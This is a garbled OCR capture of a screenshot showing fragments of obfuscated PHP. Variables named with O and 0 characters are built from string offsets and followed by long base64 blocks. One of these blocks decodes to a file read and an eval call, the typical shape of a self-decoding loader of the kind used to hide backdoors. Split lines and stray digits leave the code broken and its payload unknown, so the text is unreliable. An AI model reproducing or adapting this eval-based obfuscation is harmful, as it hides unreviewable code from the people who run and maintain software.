
}.
$OOO0000O0
{
7
}.
$OOO000000
{
5
};
$OOO000O00
=
$OOO000000
{
0
}.
$
000000
{
5
}.
$OOO000000
{
14
}.
$OOO000000
{
3
};
$O0O00OO00
=
$OOO00
0000
{
14
}.
$OOO000000
{
8
}.
$OOO000000
{
14
}.
$OOO000000
{
8
};
$OOO
MDAsJ3JiJyk7JE8wTzAwME8wMCgkTzAwME8wTzAwLDEwMjQpOyRPME8w
MDAsMzgwKSwnSkdEYjEybUhTNFJhdjl3Z1lVTWtCeFF1ZklORnJMb1dq
b3BxcnN0dXZ3eHl6MDEyMzQ1Njc4OSsvJykpO2V2YWwoJE9PMDBPMDBP
S3416gksGgv1PZvDhA4OSK416gksJZvbGgvDjzkn6gvbJZvbGgRDUgv1
UaIbv/QclgrC++YCe8RsJyBbfiQbntaDLGYz91UBIHM1eRMnl9kz6YBx
jzknPZv1PZv1PZRkK=IQ98FOJtgmI/rcnjFc2dIknAUVSASmyeLmE/Ib
xKIAS7SJnRgme3rHxnSHU+rmB6NmezImx3Sm+EFQB6Sc+/FQxWSAGCfQ
GyLDGnouGegQEpImUeFAG3fQyegM43Fx6cFi4dui9yfcypLDSjLc2KLQ
+EFQB6ScyEriUere63fufASHIEFHxegM4/IcfAgjnRgme3rHxnSHU+rm
4drOSjLc2KLQB6SAS/gjnRgme3rHxnSHU+rmB6ScEpImUeFASjFc2dIk
nRgme3rHxnSHU+rmB6ScEpImUeFASjFc2dIknAFcytr26cfu9nui9efu
P7bY8PNQ+ZLuYjLHeZIknANmezImx3SAG3fQyegM43FQLZuC2OIy6cfu
xVNmPjkzyWIQ+VFCUeuCe3rHxnRDUnNmesak+
4
Fczdgt9VuiGEICBpws
x3fC6zIx6pFtGyLDEsIu9sNQ63uCezRDzpwsdefCE/SDrAgAJ9DVZ/Ic
Jjgme3rHxnSHU+rmB6ScEpImUeFASjFc2dIknAFcytr26VNm2CIMSjLc
GegM48NQUzIQhASm+EFQB6Sc+dIiGWFi4zIQnASHIEFHxegMSAash9DA
UeFASjFc2dIknAFcytr26lLQ23L26KNQ+
8
fuvASHIEFHxegMSAash9DA
UeFASjFc2dIknAFcytr26Zfu4drOSjLc2KLQB6SAS/gjnRSDJPNQ+ZLu
yegM4sfi4prHUWfC2sIx6pFcenSAGCfQlyIknA4sdefCE/S1+
9
uCx3fC
4prHUWfC2sIx6sIu9sNQ63SAGCfQlyIknA4sdefCE/S1+
9
uCx3fC6zIx
JjSDJjSDJjSDJjSDJjSDJjSm2VLme/FVnAfC2zuCeZuiG/FCZ3rmEZSA
9EFOSjLc2KLQB6SAr5NQfjRDUnNmesak+
3
Fx6kLm2OL263IurpSHdefC